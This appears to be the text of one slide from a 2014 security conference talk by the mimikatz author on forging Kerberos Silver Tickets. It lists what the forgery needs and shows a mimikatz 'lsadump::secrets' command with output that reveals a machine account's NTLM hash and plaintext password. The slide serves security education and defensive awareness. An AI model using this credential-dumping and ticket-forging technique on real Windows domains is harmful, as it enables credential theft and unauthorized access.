 Silver Ticket
How do we make a Silver Ticket ?
– Exactly such as a Golden Ticket, except the krbtgt key
– Target name (server FQDN)
– Service name
– We must have the “Target Key”
• From Client Memory
• From Active Directory (ok, we can make Golden Ticket ;)
• or... from the registry (even, offline !)
20/11/2014 Benjamin DELPY `gentilkiwi` @ No Such Con benjamin@gentilkiwi.com ; blog.gentilkiwi.com 39
mimikatz # lsadump::secrets
Domain : CLIENT
SysKey : 6bfd21f0eda0b20c96d902d3469909d6
Policy subsystem is : 1.13
LSA Key(s) : 1, default {adda624d-4d80-fbd7-1430-d1a54ddaa3ec}
[00] {adda624d-4d80-fbd7-1430-d1a54ddaa3ec} e159ebc7330c153ca0def6705c5c3c9e963745c6a49bd0dbe93d426b71d1df6c
Secret : $MACHINE.ACC
cur/NTLM:c67d6f47929a19c574ee18539ae679f1/text:QbPxN=taXHczIGQ1u`]MG;HZjb]bDI^dbilGW?=up![Y_%:jrkFt*Ts19>'nE
(]?XK8r-U#4sY_7KbeMBRn>+[7L7/ XHE1yeG?iaK@VTP_^34/,`kE6;z
 